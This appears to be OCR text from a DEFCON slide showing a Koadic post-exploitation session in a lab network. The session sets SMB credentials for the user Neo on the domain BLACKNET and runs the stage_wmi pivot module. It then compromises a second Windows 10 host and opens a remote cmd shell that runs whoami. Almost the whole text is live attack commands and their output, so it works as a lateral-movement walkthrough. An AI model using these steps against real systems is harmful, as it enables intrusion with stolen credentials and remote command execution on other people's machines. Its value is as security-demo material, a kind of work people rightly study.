 DEFCON
DEFCON
DE
EFCON
RHOST 192.168.56.1... yes name/IP of the remote
SMBUSER Neo yes username for login
SMBPASS asdQWE123 yes password for login
SMBDOMAIN BLACKNET yes domain for login
PAYLOAD 0 yes payload to stage
ZOMBIE 1 yes the zombie to target
(koadic: implant/pivot/stage_wmi)$ run
[*] Zombie 1: Job 8 (implant/pivot/stage_wmi) created.
[+] Zombie 1: Job 8 (implant/pivot/stage_wmi) completed.
PID Start Code: 0
[+] Zombie 2: Staging new connection (192.168.56.104)
[+] Zombie 2: BLACKNET\Neo* @ WINDOZE-2 -- Microsoft Windows 10 Pro
(koadic: implant/pivot/stage_wmi)$ zombies
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0 192.168.56.103 Alive 2017-07-29 14:38:09
1 192.168.56.103 Alive 2017-07-29 14:38:10
2 192.168.56.104 Alive 2017-07-29 14:38:10
Use "zombies ID" for detailed information about a session.
(koadic: implant/pivot/stage_wmi)$ cmdshell 2
[koadic: ZOMBIE 2 (192.168.56.104) - cmd.exe]> whoami
[*] Zombie 2: Job 9 (implant/manage/exec_cmd) created.
[+] Zombie 2: Job 9 (implant/manage/exec_cmd) completed.
Result for `whoami`:
blacknet\neo
[koadic: ZOMBIE 2 (192.168.56.104) - cmd.exe]>
(koadic: implant/pivot/stage_wmi)$
[-] Unrecognized command, use 'help'.
(koadic: implant/pivot/stage_wmi)$